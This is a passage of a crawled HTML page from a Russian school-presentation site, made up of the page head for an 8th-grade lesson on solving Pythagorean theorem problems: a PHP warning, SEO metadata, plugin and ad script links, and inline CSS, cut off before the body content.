

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html
body_size: 33997
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Решение задач по теме «Теорема Пифагора»</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Урок обобщающего повторенияпо теме «Теорема Пифагора»в 8 классеУчитель Ошкина Т.А.Слайд №2 ПИФАГОР Запомни то, что Гаусс всем сказал:«Наука" />
	<link rel="canonical" href="https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Решение задач по теме «Теорема Пифагора»" />
	<meta property="og:description" content="Слайд №1 Урок обобщающего повторенияпо теме «Теорема Пифагора»в 8 классеУчитель Ошкина Т.А.Слайд №2 ПИФАГОР Запомни то, что Гаусс всем сказал:«Наука" />
	<meta property="og:url" content="https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T09:01:42+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:58:19+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html#article","isPartOf":{"@id":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Решение задач по теме «Теорема Пифагора»","datePublished":"2014-11-17T09:01:42+00:00","dateModified":"2014-12-17T08:58:19+00:00","mainEntityOfPage":{"@id":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html"},"wordCount":959,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora0.png","articleSection":["Геометрия"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html","url":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html","name":"Презентация - Решение задач по теме «Теорема Пифагора»","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html#primaryimage"},"image":{"@id":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora0.png","datePublished":"2014-11-17T09:01:42+00:00","dateModified":"2014-12-17T08:58:19+00:00","description":"Слайд №1 Урок обобщающего повторенияпо теме «Теорема Пифагора»в 8 классеУчитель Ошкина Т.А.Слайд №2 ПИФАГОР Запомни то, что Гаусс всем сказал:«Наука","breadcrumb":{"@id":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Геометрия","item":"https://volna.org/geometrija"},{"@type":"ListItem","position":4,"name":"Решение задач по теме «Теорема Пифагора»"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Решение задач по теме «Теорема Пифагора»&raquo;" href="https://volna.org/geometrija/rieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"1d5c53bbed","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/35833" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fgeometrija%2Frieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fgeometrija%2Frieshieniie_zadach_po_tiemie_tieoriema_pifaghora.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
